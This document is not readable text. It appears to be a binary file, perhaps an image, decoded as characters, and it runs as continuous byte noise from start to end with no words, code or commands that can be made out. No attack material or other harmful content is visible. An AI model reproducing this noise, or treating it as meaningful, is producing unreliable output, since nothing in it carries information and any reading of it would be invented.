�)�}3���g�d���d��Ja�/�@� k�E:y��q����0�D@`:@Y���7C3Г�q!p�'�t80�( 	��T�5�ЛH �Cc؝sv���!�nG�#�W��8bC5@ ��8�@%X���u� 	l������D����t�P���(Ee���۾��I\D��8�M (�ψ�`X�@����Cr4S:8�s��U%�Q���PT���+��3��e�j���g����.��`�Y+�X-)��&�!T��n��%t@��+����@穧 ��"A*26`'H!�P@c�Vv�ϡP#Y��5����(
T��:��J7�-J��9v���-4%:��x���b�;rT���I@�@ \H��`���d!D����W>�9IQ)�%��vW,$b�jcC��:y�BZO�~��r�&���L��(�	]kN2A�p�ۧw.��
 �ҽ�tQH! �Isv��x�Q뜫�j�����ث����p��Ѳ��}�q�ݨ�-QD�#(
Ŋ #���I�>b/��$X!�t�$`��\!��%a�J@�����in(������8��p*�?�\�
��d#",�A�a$��K�3	��\���v,���H�uP��A5��V�X2��� XգH�<#�n��86q�Gvd�>���@D`��t��1 	\P�H~�7 �ܱ �C�,��D����J{
&ͮ:Yg��̎����ۦ�C��e/p@�� �\C;@!�XaJԠF!�84O� (U"�F�n����t�KQ"0yi�RP����2�!��������;��:�8��t��"Q�_)�����d�!��dtX D���(?�$*�a���2%��B(��	Of����qu���W���MD4@m���<�71Ĥ$e���� S4�i�Lm;�`�e"#�F("4��	4Z�=?��
  ��53hL����@��]��pX��ԥ�HD��)pE@��Fw�~v ��H����prd�F�J�hn�M
EeWH�-�!��F�Hsv�:���:��{�0�@&�8 h���&��R�H�`BA�OYSi@���'^��Q�,e�IL"�Tv��G�94&s9����z�(�U"��o׸t�����P� p۷��d��l�CB�����.+�'u�X�w\���� ��%�j�62^�nsA�Z&
"�&f��Ư@��=�1��*j:�����ցj�� �� ��AjЊ�έ��]�t��c�VnǛ��M ë�a��!HT$�қE��(��~
`zT���:lYϱ�\q���6�� �5DG�
pu`�8����Z����I����S�m���IU�R�P�i�*���
�0n�%�h�J� ##`%MI�;6 �R�$ ���q���Z�]y���c`�j8�Z/��t4�e{m�$�ǂ�����D
��G1Z����a,�,R�-���}�v彺�� ���Œ���F�8e�mH2	��S��"l��@sVH�O��7T���9��*ӈE���U��$ֳ�0������Ȇ�Vj���\]B��:���#��a�t1r"G?8�����x��3bYn�@x�H�����%e�)W`�{��ƹ�]�1��nTH\���LXT"Z�2�	`�Jx�: p� :	)^L/5�YM1�1@�;�m�	���D$ң��'�"��Rm�BH���`����&��{4�l���8�)�'Y��$E�z%M�� ^��k�M`|Dr�N�� ��t����0K���`xN١�9d�Rk5o�����>�(-��}���6 8��Zء6�Oa�n�����QyhD �uy�17�#�7����1<�@��}� ��6��YȖC��W>�X��# ��z���psQ792�$�V�`K�Yt�J&&��(f-G-`��o�R��!�hAx�~B�pl" �P7pGt�
=�iT�p�U2�PM ��kw	8E���A��ȵ\���P ?�N�Q . ^�Qr��g��TX�Wp{5"�XE�4
)�P�/E�tD$Rw*E}���w~a'��g���J(�5l�j)=�Db���� ����+@�Bs3�� �qN҄)�q��a3�p4�A�^%'�Gr?�=��4�@����gU��^1nG�p��e)�f�#ws�CŖC6�&��cH҆8�_���/���dtB�%�T&;�$(�J-��]�-4���n�<��ZO���2!�f�v3S�%<�&x'����+�' 5T�")��	�A'Xp_T!q }���L�hk�j�s�!�v	BzL�O� �2�?�b]������D#��#��DJFwQat��|d9OWeRhZ�BL1:�RR�ă��g!�2x�*�H� ����?P�-S964�g����0)�S�3O����lr(�L�CC&���;i���Qk�TaPF��RrKV��2G�a�7�})#{��})�,8�-�e�L�#��!��X�uQ��_�R�t:yR�$�c���5 �VY&O�Hx6���v��S��	��IS9u�
@�&d� )���YM�����	 �1b�7Ɍ=@h0ɍa���!@��\�Wc����+_s@�O(g����{�I-�PɩP*�.�� 	�f�e�dV* ��m��|�ZFa"uR9xJ+O8�9-*��p
�QS�U���w��������.@2%���8 �&ˑ�=1#z�x�
���w"�R��idȱ�3Yk�@�q�ӓ԰&C�%�rQ6�8;=���HK0h��p���g,X�;B�rqQj6H!1=*
D� >�Id�?Q	�n	��O��$_�gQ(��r��� �V�Q#���GKX���
���N�uwʑ)��53���YX 0���� P����Q�(���>M����QOց�ؕ	�� ��/�.���q �ge:��ɬX�
�థ�{R/ ��H�Q��8�l�/�#��@� �@�����	 
=�0��0	ك(�n�Y���c#�)S^�ច��V�ǎ�5K5�N��	�[�!6
�A�L���a@ô��&7iܣ[Ǩ)jB'FVCҤZy�5�q�i+��
�u��PO/9;��2���o:9K[*��`��p ��.�R�f�%�.����{�  �� $@@-�f���@uU�|%�Y>qJ��$���Z&<;1B�6�2�EKh8P����`� .pr�Z�jdDkj�i!_�C������&�PM��a�3}�)���*M�@�o{���� �p��`���c90�ٲ"�ʰ�b�;On�����U&)�.=�I�QW�J�b�"k�0�A&� ���*+
{���0I��Y�991F�8d�rUl>+
*�*�~�F�ʎ
���7U��8��T[�-�M��&ʁ<��ND����74�*�XC��衃:�WMZ)P��qo��r����a\&�dD8�@7s��8B.���|[�" `��)��&��� ����@���f�E���tn�S��-$���^�P+2R��P$�6�k,��2�p�a��ɦk���-)*Б�`��Y)pEǵ�j�)
�0 d��0�;TO��5��:�Ũ�Ar�� ���c󄥌?���{�X�@��@���Pylt,!P:rmй�� �6@���`�enq�n�ZY-4�s�۬�v?��4�!`��N$�V`:�3L�p<)@D�q�
U˭W�~���1�XHK�"�p	7�}�W����iq�;�Q�����-�P����[ЂVjǉ/�P)��`As%a�[������,g�dYهY��Y?�?���!fLĨ�V��@@}�9����t~��Пrc��ܼC�i�M?�Y.b�x�	H�pШ�`�дj1�'ıj���B��B���3�8T�S��P��!�\j.�[��z`�2���v�I-1 ��|�uu����n�Z�z1�� ��@�v �哆�ъ9KK�
�s���`ޭ��T|號	�S۠� z�p��4���3W<FU�����M?@���`�9�<�8ۿm,�Qie�K-	UX�PCݏ���F�=��6A��@����L��05ɴ�����	�l'�.p����9D�@��)�+Bw���~]O�I-�g3Md�w7��)7CT�z
hˋ����1rsrǊ-�~��Nrѣ>�����)@p%�3n�W������d�"��D1�8*��l �
W��3/;B��ȭ��Ȣ ��b�G�OZ��v�ᾆ ���<Ё�Г��B���$&�QO
�ш�l����x@	�hD2}
W3��}TЄ��،U���4I�'�� 6<$�ļ��M鰞�.
ڬƒ�@)�M��4߃-�!��6��啗�^�&�m�S
�&�\H����S�'y��)�3�?�!P��O�p��D�%�f%��DA��?}��2���#[��#�|�:Ca`9�:���VV$ $0�T�2Q���@���P��y��ԍ��!�k�h� q�8`�9��5}.�C������UEn� 57E�NsJ��͡�)�� �iOY����~bWCE���1yO�a4>�!5dÖP�3��1l�$�o$�� ��-
*̱1"�=Ä`�+�������ɖ"��9T��@��3���8����E����5 C�7��X�v����v<�O�v�I���
�空�${�9�2Pv;�ȴ���C��#����(�0��a�Z,
Z�q+��"�^�>����'b���9HXr�&8P����^"�3���H{�	44@@������@�=!@)$$/?
@
)@�$@$�/�,��4/���
�!�@
���
������/���,@�@�6,��!@=*=7@!�=!�7!!@ @ �����������1`�hx;`��� �0AE�Be|đ�7B�Ҡ�[9�/�T�Pa�B 3"�@p���4�l b�&D��`�'"��`a�΀��i(�a%�V�! 0_	_��,6Җ��vl5
����@�t� R�\�bk\ �we�4 V�(DUE&<1Ѯ�����Vuq�p;�
��`"T�Yv��8H�PA�!�%����,{���P$�F�\| �H����"1��jD
	1讂Y/�`F.�4
p�Q�|�b@fmK�>Q���lx���7��9�Q���<�xT��ӎ��DO�u58"t(�L3UD��܄�8����x��ǽ�N)�D8=$�!��7औ7$�b!*�DQ ��QDAuVRH!�W�c�;%�SQ< �J�p�)Rkڐ&���_�9X	q�i�g��^�^���ŵ�]q�5(�1���+�F/ �dv�C�]��v�]���� �)��A=�j��\�m5�+"$���p))2�V2n!��%9��	���*���j̞��t��}��'?h0$��^��2�0��I0��p��x≸/�Ё:��iU����;;QV�;U��)��c%@@eT"�t8@��`�`�D����XT���:�7�p�R����1"-���P�l���@��M�(��3���JL���e�sf!�0X1pմJ	܃��^t��*�5X&�Y�P�v"&�5_m�	�w!�.ZCh{u֙��@�&�@�<b� �� dJX�&�����f�&<� &�
y�����砫���V�1/(��;�"
s��w."�R�w�n����P�"rߴ�_|���3�C��v}��?��O� d�4�0eSZߓ�aV7��ÏU���<���?9׏�A�r�t!8ן� !�
�1@r�F2����/�90_,��xb�#I��6p��І~V��Ў���u��A"�t�BpE%O#�"T����Nd�#�
q�/�@�[����im�[Ihq1%BA����a9D .�ޫ����+j�o�Ac��Y�{]�b�R�2�!	��n��v�qt��R`�R�`��jJ��D�N� ���.+G��$.rל���x�z.��G�R�$�>�X@b*
Q�=T*���d����0M9.� a����S>` ��e� v*{�/*��_=,�'B�~�����@X��'D�yR�k�����`QZ���)�J0���T镊x��
��B�P%�!W���!��*7^
̉U�\A+��+6���Q��b@�����"h����%�AJQ����p&B���X�2�.m��\JӗBM�2m�*m����+����paD@��HE*ࣃb� ݡ��&)\��;��F���dlU=�`�V �k<�
�Ps�0J��|kD��ς��Jb"���gE��2�\�`9�K��$�)=lNQj~���ku,*u�����13=&�.j�j곞l�����S�T�	���­<��'	ꉈ|���@ns��V���-o1\���	@f�\DP��ϭ lMk��6{\nr�[HzV��n%�C�|���M@�9[���̚)�#T ���'%t������\.rq���VǶ�o!�k_���*|qq��k:��)^�4f���A��lA�!�{�H��|l�?��$z��<��5�:u��[ T`��}w��`�~ �8/y��c%�#k�m."nK	�.�ʔȲi��.���A��|����M�n�;�ָ�ps��^_9�5햓|\�&��M�wՋ]$��9� �ìl �K�E�[z��K��v�� {:���m!R hi)m�Q����]K[%�>����T?��S����Aj�*���[��\�YԽ�Z�a�eQ����5�!,��u�(P�2��P�B+y��3�D [�(��8��B�@���؅g��ܞl�'~�ni0�ϯ��v^�ig��SV	���'O۹}N��" ,�԰�D�A]�[����݆,� �������-�P�Vi�1yv�}pW�9�݊�v1u�M�F�ep���эFDkch��S- N��>/�#" �U!Ӆ��k%�4D��t�x��W1�Uv����/d����3k"�����(5<���p�-B�`��Y�'
��y5v[�q3^��O�gŪ���Þ��*I�:�W�s���e}!D����������bX����;Wz>�.{����/D�hĖ=�gO�ս���L=o}Vk �@��J���f�ڻ��^�:��~���>�[Q���1���]�w�k�� ��x��W}���Pw<��n�}��~gR^�`m�w��i�";� n�16�R�H��n0qn$����Wo.VbAV�"#Vo4$w� z��~��}�w���viX&�{G7}\��:�}Ms��t�Rݕ5�����ڇ�˷QO�P��{��0 �3iK�O�5�'��BN�c��{�w���> ��熞m�u}�����41@5p^�V�|����e�	��H�`.ĳ��x�� 3�x'�-�P��U��Xb�R�#ʂ-�R*�s^Z�vZ�Fi��g�6���Z�'��:^Gt�h_(���E5'v�z��Jv2��熿x]�8�(}���8'j¥q>�PX��h���f����t��������^��2�z;7w,tvC���_�{��{o�u�H<(��w��a8-��<��:�@=P �4c2��&.��b����b��+<+�b2�]Y��}�~�׌hWu�x�S	�[�E δ���uGX�+a[ /�t�XzH��v����6�{Sȏ����U��@��;�5�� y��8}Y1q7wT�s9ْIH�7����9�c)�px^\f�9�B��Bv�1�L�[�VO/x�`ɒe��r�e|���GzX�h��T� � 9/F��		�./��Re�<
���(:��9p�o�C����ya�n�p�ai^�6��7����Tg^H�r�ǛN����\YCC Hzo7��hu�	���N���h�08��x�hi��X�V�sN�lB����(�Y�������ox&a�r��x���(��� �� �m�Z�g�k9�(G�B	��X�C��+�YwY��H � h�� �9׆�mҲaݵ;� �@�a�P ��� �R�	y�k����� �DՐ�� dW��Ş�X����Vg�g}�H���izz��X���\xvkZ�w*ъV��ti�gW���tSwOH�v���&�w�Q�~+q^���|˷�9@���X���ϧÕ��e\��p*�O��� 	PO�:\J���P�a8�&С�$K3�����0x U��=��0��5z����I�Z֐��M꤭���U��7�U���郿�z�:��}zꬾלOv���d�5�Bک���:�Ƙ��9���ENi� a�A������(�u���nȩf�Zq}\�c��׃��h�[�*ue:�˙t��fyڌ����
1
��9-��a�c,������� %&y�@�]%f������'�da�RU6 1�v��_'�oz�L�Y��sϪ�YA���sQʒ�X��cjuۍ�h�i��V�Oa4�XɶY�Z���Z�BȔ�/9�a����K)q|X ��v���)�c{�K��O��ofZC�}�H���]�e �0J�a�Z��.��X�Q���c��q�Po��I�A��TZ�b2�����	�W��i��'��^Y�B��޺��ƧJ
q[�ԫ�����V�{�&'����$lkX�C6`@����suH�VQ��h{�7�X!�����\�ۯ󋬓����OV�-Y��QJ�p0d��ge3�)��`<�T��
��/���U� �.ʐ�
bV�@��<Ҡ�����`���4b*�T	�`ʮhhf���ި�Uy�Yqi`�|�W�8��Zz���f���e ����XhO�*&�%� �lR�
A��{Sr[Oh���÷�F;Ci{Z��Oٝl<&><:0j~l�!�x�Q��
�֪�&�����v.�c�Ա6k�� x�kP 0;}f,qK,�g�{]�ǟ��y|ʪ,�n����MS�ZFSc,�m� z6�C��Za�s�˪���G 4X���u�Y.D�u����k:�B]�z
���`�����������@a����F�-��o�BV+�	6`���q�N��09�*��vk�D��ʿЯ|�L5���Z���2�P%BQ�  !� @ ,    ��  ��@,@��%@%�����������������������@ 7!4�4!7=���=@4@���,9@9����������˄@�7*�����%?���&>9�������1 !=�@���=7����h��
��@ !� �	���H��ŋ�D�����@8`���� }�� �˗0c����\�Vr�g�Z���P*1�h �� 2�J�JUӇB�#�� �Q$/��D jճh�&�A�!�����,k4��*�P�	7<kꈀ`��+n���
 �C~�`ÁeLh+���ŠC/N@ĀCA��+������[�^,��,0%�a����t��z�@6�\�D+΅zb:����8���l�����7Я�B�bP?|��{�-'M(@�+���}S�����a8��Jw���ZQ �R�=���-2 u��g�e��# }�HJ��7�~�h�#��
}hT^�3�yJ�QP8�t'��cF�D�H"����>*`Z�wB� zC�F�#�8��*��3$"�e����%@$@�Vb�ۚ_�	\4ڙƝm���_�H��-��!_��<�i��.�D�	�$c�w�ji\��HЂ�2`.�ܨSH\Mv�zM%
:��
�z\����H&{��*��P
`y�㚧��pA���H��Q���*�u�}V� ��ؙ��:���V�޸�kn���1hw� F	Kץ��5\=0�m�v%��L6@4I�GnV�&\�z��0�Ā0!�L��c숻@{C?u�p�==�U��\s��4��Q^�i���;�'1�l��<S�Ù+2L-��c��	�Jc�(�M�I҅,�-!W?�u!&H� �_��dӴ�fh0��5�@�i�)�=�^Z�!�S�-��eleYc!
bkb�0<bAc�܉�<0���H�р	哗��	��O2���L^��c���nO�mo�F���@���>�
y���i {!�GC�8|3������`oy&�>�����8�t'MK��$E"�!�/��W=!�c�C��7J� �BJ��O,�j ����W	F8�>�!$��f �Z1�ABD bi� F��`�-��wTHr�>{IAT���`i*P�6����a�� D�K��l�!"�O�H��<Hl�b ���8l�W����<$e�����1�a+8��'��/r3��x:�^rk^��ر�a[��"�vg(N/r�B$	A=�Qo���8w:���֊TA?�`�8%"L��S��~�3�#N��A0pH���#t�	�> &0e��_��C:�!�c��s�#�?�	"���3�k2���8X��`�}	�I�v�S $HH!p��� ��	���.���l��à�;��e��Jf$Աu9�q�` 0`�GDΈ�d���a�[��W�Qb�W�$!��I�u1�!8Pюq�f�{��F���Y �,����H�QA����Ȼ�/x��C#"��B����07D�1�h@G6D�arp"$��9�����g���Z��\A3���H8���
��Ko����`q��T>���D�
[�˦��L�c�9X�Bֳ�D1	�Zo�s��LDbg�W��u�!H��Bl(��'�y2�դ��[.�_q����+�]H$-sV��e�@&�SPSBt�C$oH#���E�@&%I	ɾ��#�*9B`t�@�o�ԘS	�`,Ul����5.o��-��7��.�B�Ѩ<�
�n!���!�×���f
������{\J�GD�>�0�'Q��]bL�t�����%2"�\Y�6���,!V@eB�2!e ly[����2;�`��ˌ�6��a^3$���4��Γ���e�y�o�ğ}I�͞��� �gBē BHP��� ��L B�V�8F!(\�;� h����H�0p�l @B�@n
(!�Q�z-DyS�H"J��";��9%�sv!b�IL� 0@���t�x�X#�<l���=�U�m<B�tA��XU�x�c9̷���C\�x�8��e��>"�4^o�?7޶>B0�q�%TE�=�]�3�7>e3�πָ�GN�.��"��GhO���cl����ǹ�u��dQ~��̄~�̻��5o��$A&"-i��d!�@@s'�؄Q�W*����#���*��!��>
���KD��ۼ��D�79R��׮(]6�0>I���[?4����nQ�-�)%�u'�f���d:��������<�T{��8��
DOz[�  0;d �~�����Y�H����|܋���0�09ǵ�dG�9�hN3�Q�d�����#�,��ȹ�xy�c�0��/:	�Gs�%8�>^�����c7��k�֊��M,�� pi�ʡ��
@`�`� Px�E�_��Q��n�$9q5=gEV��j�R� x��a�VyG�q�m�vx%	}7y��S����85Հ��S�s�T�
`p�)o�\H�m� ]0� R�@�~��TGpz�Q�R1vEu��E=�YA"@H� 4@�dVvgDb6P6�dex|jVd,�q+GdC�|�Gt)�f�w!��rp&}ط�����}��f�t�ֈ����@,�R�p�'��"|'���,�  �7	|��7zSy
0mՀ`#5�%5m��F�Fz���wsER9�G���f� u-���@
�����<%��1CQ�y� �
=��������g
�'CQ���`W�c^��nxD96�cQ�%YA���O�dCf��j5`	��fXdwVeGe?�X,���`Z�pUfr��*�eyH�$h2�}'Gf��s��r3 -	�L�t��R�i2bj�P�U �"� #� ��,{�}�8�S�@	q�^�l�mۆ�`W��R�ӂ��w����8m&y0pn��n6>� !�	چn�xT��7kSC�Dʈ)�g&�z�� ��K��H��1����6�RȀ�GIY��ԘQ�8DY�6�@.�@#	_VY;�
P'�dj6|e�K�$?����@�(��G&}�g�� r��w��p�f|�q�7g�����ep&|�GdT�$0��/YP�� �U�2ݡ�G�!���藠8CF�{!��Q�y� WOɋ����cE�I�x̦	b�Q��<x� �#4����9�U	�( ��x�$��H��R-�.�� Q%�!>A�8��0)�)W�Pl�px��bӘ=�� 	� ���-X� YQ�F�5}�IelX .�.P�� Y֜����Q �
H�yG�|�֑�}^�t2Y��g���G�$i�mV�	}�H~lh&爐i�V�L���` �坞V�X'���y/�/ȱ uEWєD�(/F����IXX����ӳb����Q%� �m�3�� 7��	�	ڑE�����$�ւ��m�g��'�0��z�a�t��2�j��������bX��p��*�RW�*Q�$RFe��E�����ɜ͙f�d��A�0DkEZ@��yfק��p�P3�- ��ZJW��r#gg�gf��s�9��	�b�~F~k���6������Չ���,5� ��\�-#7+���6�C2v�k�E��3(��)�����Q1v�W�_����Ip�vg���H�}wbX1�	 �Q(l(�9�S7 RҨ��&!��F��2|��p =q ��ɺ�� �����GS
�i^r�3�
�r��`�ڊ�K̙�i�(Kɮ�Je	����@�Z�X:|'�'	I~`*i;�񴛼	��Y�4�f it��g�qvfr%y�"0�-��30�-�����qj4���S���S �% 6��y������\(��9�8��		F$��H�0p���\�Жޕ
�l�G�yS
��w�������QЀS|H��a�F�V
��27�Րz!PB��CnS23�%�EјE���D��@c[�="� �p@pA� �6p�g��D���%�?P����0CVz�k��qnƦ�f�Ë�.99 � LǺ�Л'W�� ��i�R,
�mq�������Г�ZP� ���c�����H*J	��f�ŀ�Ġྖ���Ԃ����B9m�ע㕾�7o��zy�rS�ho�aCF������O��+�'��w�z^Y��� �P�[	���yd1|2��j�*�7��P�b��б;�C&�jX�LZ:s�H�[�|���X��	���9@�����]�r�i	��
��]q81���`�+[����j�1 ��}B�FQ�W�vZ������Aa�	�m��v98B��z�R��hHc�m�~qu�h Р�� `��a�w�zv��[�.Hu��`W�QOYSe� ^�*.�0�>*	��d�j�j�gwS��;q�T�4�wv@l5�s��Ϸ}sfw��L����Ņ�jZl�+r�<���g�
�q�
u���7r� ����l˲�
pi�X4�v�p�����>�؊MА ��0�ݪJ���HaW�-7�i�L�wB�w��� ��� ��/��qv$v���q��vq��J{��c�}DCD�����{��  XcC*�,�̴�
��L:���������6�̜��Z��Y���e�h�1��В���M���	�	Ҝ�n���)���ȃ��d�����r6��2�]�)�z�Q�.�О�px�Zk����y.%�\�@� ��Pj|vg���$��4�a�
��)���j�� p^ l���ӑ�4� K1Klh��k��`�׭���6ǜjܹK�<�=��iJ�%�"s���`�h��pN�^M�L,�-I֢0���	}p�&!zJX��
`�� t�z�$��2r<� /@x)w� �0����&!�|�6񃨚��\�ֶ�`��z��r�0;�q�!��
�zb�
���*��ZD�8S�C0��I3�!�`F
��\�Y��b����9�T. �:�PM�6@�f���������ݱ��v���ժ��`���#ġ-�"
��a,�~i/�/г�m���)2�N��8�F��Z3M�Ț� ۆI�$M�m�%��6B5ɬ@����W
]���n�`�.�l
��7 %IIՀ~	$\�H���#̞	�p�F.����V
��ʹg��N����
:��(��.�jA��Ʃ�9�h+�������Wђw�{ߙ0���%>u��uz��1��נ��	��#}�&����D�:0���	�C�\	p��]�$	�泻F
��y��үQ aS �uPA��#� }�/6(�co
�������l����P�}?�P�H�Û����T(�����_��;�m��!�|�}�Ȱ2w�@ �v��~�.y�t�]�	�؇������4@@

(
/))@$?@/@�/��
� ���@��  @� ��������������,���@
���@�@˙�
���!��7 /������Љ�� !�7@7!��@�c`+� }�E�C��.���B�.lh�q���@@�,@����,���e}4�(I��E�4�$��� %j�д��ZF!@�UaF N5=��t��9*hk)�_3��;���NMx��š�$i"a��%M<!��C�h����R��Ȇ(�` H����_(`�h�vќ5���5����uV�T�Btp����G�J���P���7���4�����\`���[�e���ą�&��h	���!ӏ,��Ȑ+]��w�d��.D��߁��5]TG6�P�O@�� F)X�R"�2�T@4UaT���TM]�V�x�ԈD=g�bP8�'�#	����O��^�8@)��b*7���b��	Jq�1�&LR9���I;)x�K;�@�L&d��	j���Z3���809 DL�'�l�[n����[��%(2
t0�&/���@��������X�`�w$�PONu��{��DR}���R}8�B#��@�&�(` ���~&�wO,h��B@/aUU-MM�AX�6;C-he���l�-��v�� $Z���$q��<�D��|����3ؽ7(��@�@e�,p-$p#4��3p��&i��YN3���'k�hVgb8R'�舱i`n�p��m�92@>�ٲ�t������y�v�si-�yK�hI��ǞI2���H���}0��HǛ�V;�b@�@����6�$��u,��<5�����TU�Pm��a{Զ�=��(*��	�)<E�9p	9uo_$�p@`@�2�`��l�ߠ#Y@ D $��1&�Df���f�:�`,q�u���(/�rp��EN!LpC8�1���r�4ǭ�<�9YYZ���^B�z �d�L'=��x=�z��Ww���w���t`�?��\�3�.P�Hm�D/*0�gY�)aI؆"8���H ��B�A`D�`^��J��=�	{��n9���A`.W/�&1�p=f���H�R�~��	�f��&V����b�iF�'i�#b�M;X�pM@��]�d$8��#L�:��� ��zTs�����z&
�N.�>�;I�XQ�$j>+)�_�ֱ��~�{d����q��Xn�W�`mk���.$JQ>+C�����7�u�ư�˶1� ���$ � �hP����5��bH�)�+jA�н�d��B0�� ^�%��	a��)�v��	����d�]��@S����P�2:p�p e�����9�`;�v���\GS{��D4�@��".K��T4��j��͏3&����Kp�q� � ��KV�X$�(�v��1�*VI��H���lЕ�*������-���{������bHd�Kƣ@�ɀf��A�� �jb9�k&�QEf�u�����I���#b��L:��#/1C �I^:�!�6����>�h3:Zg����1$����&��*Bͥ��i*��Kd��e������:9p�j��d�p�_>�7$X��v���6�
�E�*�6\<�n�bа�r����^s���UB\s�d��"�H[eB��X��DAҠ^�����L�L����������� n)��¥4�QM񪌻����f��(�p 7O��By�_�TF3�8��?���#Q�g����j�]d�7!Iس���G@�PU�Sږ�~��(�hE?"���ZY��n��D`����V
��Vl�U L��6[L�Y2� N�5��dP(�-
.�_h�@��2�1i aL��4���w390��r�� �����쥅W�����kI5�w�GL�����)�ެ5��	Yh�DeD 
����-�N1�6&,�l>�9�6�T�± ���@Y[��Ŋ/k���D<g�H{� ��`*XU����a-�;�U],Qd�8�.�S�,��q�� ��&6[ �˹��qє���ZF������8���=�r
B���2&8ѿu!����(,���3H�.�p��X`/h�L��Xl���E��DΘ���5���e�c��b����P�x��RƊ��CQ����e�\��
����NQS'�bIN�cQmX���������k~�
�" 
E�
��{��8w�������{WY�J��A�xh�� ������UE-�\��x]1.�$������e �u�`�{���8Y�_-]�{^7إ�� �����	�8��sD�z^ �Q�~��g�bS�k�ODa����&�^��չ��]*C��%�ɉ&��m�X@��_����B2�P.�.ވP�@�Z��	7e'4	8�[�&\��,R1\��S�B,f�f�uA����E{#@h!b��
4����� �t�Q5mG9 ��S< C$8C��z�1���D��K��Wt�M�F��qq<�ʐ 
h�y'�|�&z1OC� ؠ��k���Aه}P)�Q�)�W���>���r~���*ͦ?j��%9vA?�4qw�Np+=��F&(u�	��wTV���6]6�,�@@�o90-3� ��y��7�Th�5�9�`�{������6`z��'C�t9����^$押@� �#`ħM�W��El"&m�Q�s*8 CFj�(��O	vl2)�a"3�a
�Xb��fhi�k�	k� ��3\~�w9Q�@��זm�B!5�(]�592q�c�3a�x	��F&P�!n�H�+iwV���E�n#�ZQ2�\�G"{� J	Č��?`���U`� ( (���*���s /A,RhƔ�:8mȓЅ12��sӨEv6ql��pS��7pj��nA'ph��f�g|(�2i�t��Fb�������}�plZwlqX��2*a.q~ym�Ӑ�vm�Hvn/�K��	
�+�2+�t�N�+��R�R�fB�`e��6^F!qCS��o-pAJ!�IA�g�fJ��ɕ�B�A�"dX C�K1� �79�cH�!��S<�GC ��0��i��|���d�]Gh1:��ʀj���NxN�q��`��_Y�������'SG�ԃ�l�)�1�)�iu���`�
�!���~'R���b+�n��n8@'$ᔉ
�P 1�əabIj��F0��e�f�t�,�c� G�fhƤHA��i;i�&B�p�U��R�"*�2��qz�w �P�hT
�����X�/䙏T�f�S��wsF;�s&��-��ݨ�����֐
����~�	����GT��@�������k`u����3��1�z�� �{(Z������w�#��n��+��@[H�F�E�vqI{�\#o~U#[���В0R7��S�S�j�8�� ߊ	0/!��aC�@ՙ{a{i�D%�i����^��ZI����f���|aD�	�E/�->'��ږ�'E�P���j;���@�{��w2h
�r��r
08Sl�*P����� gQ�j}������m��5+J�a�{��	��?&�H}�|��Qqw$��Ze��3US�而�JҊ�ي:ŭQ�+�?0�������2YZ]*'�c�9'I�
!.h���#4@��ph�Z���hg{֘�b�Vw�%o;� ����E�1��A
4\T�� �P����B���z�����e���(�l*�u � 9��Z�:Fm*w���=@�q�U�Qfw�n�?
1ѫ�R�(�Rp��hBVv,TK�Fj�6E!d7$� ۢ-`;�d�wg �z���k�/�p"��Q�xB(�a��E/z+b��U k��� ��ECzK�$'��� ܒ�y�6�N��{��lٳ�&�w�q ����s�P��:/� =��(j
u���؇��
~YB���/J���4U�|�4L#Q�Ƴ��vEfR������5�*�N��6WI��'W�0Ɣ�[͊x�r����@�S2�\��F�A��5��\��P$隮}����~�
�0	�P#TC�k< 乆	�� �6�_�MsE���zjl9����s�k��r�q�P�sI�@�����kdhû࠶ .F'���5f�fH+A~�U93�H=����ŧ![gB+,�15��!+�"ŝI_���T���FƋ���!9��X-0�]1�r<�8����s�Zf�ǿ`_1x7�2�=�CL�
�3�W���q[Jo:fx��_.�Cm�ѽоP8�W��j2[�@��� �f+�0�(0)��Q(z{�/*�����9CR� 0��:󆻐l�`��3m�& ��w+H3�����;�N�	G&�e���`sngb�B;qbS��hB����	�XKSUQI�Sq����Gs�M,�bQ�"�y[j��
��tu�4���j���C9�qj�m�̀myңb���
t@�yA.��/�UǠ]�P�@ �mڗ�0�� �p=ه���̼��J�Ú��b�4��>�b'�w��͕蚹JR�`(�v�dI�f��	wU��!q�;�"�GJ\������{}�^w��\���1���$X�_�pO��Z�	����Jl*8Ƴ���P��=0n�0���ZE�Z{��������	ڕ�KY������q�� �j�a3��(�FY��	�ԡ�Զ� ��l�6䠕'.+��mW�Hpw��i��}W�yICVI9Rt]�G_{�����TƇg��*I\N�אW��Iǜ�� ��6��w�8g��_H�H���D��"�2(~/�Q����mv ey���1��]3E���2z����/��:)���h����T�cX/�M�4#�6����ۚ���q)'  ��	�1� 9�	>� 	�F^~� ���4��=��H�'����$ @�0�d2��\I�Z�1�5��Kr�0\�R�f����6T�DQ,Rz��� '|1�`t��5E3��
����@��q�Ai��X�h����K���R�֕�ɘ>2EEW�s`�<�0�k�/�>�	��(���{�^�@4�3�YÑBl�	���ц��� ��3;�����TY�3J�� i/���9�颬I�S���F_�͐��ΰ�0�[���L��3p,�� ۪�r.'z�ך�d �p���1��(��2�y@���Y�Gq���
��� V��F���%���P�#��|Z�ǐ��Ft���ҩ~�n�ϳ�>���u�|��z�� 5ЈYr��@� Y�~\�++�
��w�<�c�f͂�����]e�Y�S<��O�`����5�S��Έ����o��"P�Ē@�@���@)������������9� =7�4��@7!��
�@:�@ @������ ���ɒ�,��ϒ��@ԍ���ԗ���@�/�/����@� 
����
(
(@Pl��(@�X�*T�i�rt
HE�@�8���1 �y(���L@(H�AH�#��=� ����rٺESí�8p(�����FP`��/p !@*U�/�A�*�ӨYq�۴�L�甫4:4�&�	 w�:�P��HW�Q�#�ь�G��I�L9���B��)GB��J�RX�8���.!&�-���	76+��o���M|Z8q�Q��o�瑘3GN�{��u#��V���S�/�?�Q� � 
N�PA����/G#���8Ѓ���0P�I��F	K�$�HO>i�B.�d��@��`9�d�(eVS@D�UU�����UXP���X_}Xxk���T��Ry�	$T���@�u�`�͐�a�A�R��c�TYܕ�@ ����Af�<�C(��B�.@�($�,��FH.���K!�AR��#���@�}��v�#��%�5��s����u�Xǝ9鬃��@��O! �G{a��BM�f� ��g�V4랎p�##y ���I�� ��3YH�9���椁O`BQ��S)�(US��"@�X�e���V6�5׆5n��Tܠ��<�C5wY�x�o$C&Y����Xc�"e!Q*1$+�f�&�d��(*�*k*  �J��Y�Æ�R fgR	��	À�cR��6�,Y
u%�:�`C]%���Nљf�9L�!��AR����!��AZ��D��@g��7�D�Md����G �  J� +I4�dB�Na.��l>U ��&��:�U9%V�TR�Q*�"!l5�!�ei�Շ>Dpfj�(U��p��YA#|m�`"$�c@D|�!� ���}���`?4�g��=Q��d�#r*��k!3@1�@�(��}�?�U�(����0ǳ8�m����'�%�M�B8E;��#�g�b.�h�z�0���G �@T�B��3bk`~|A�R�
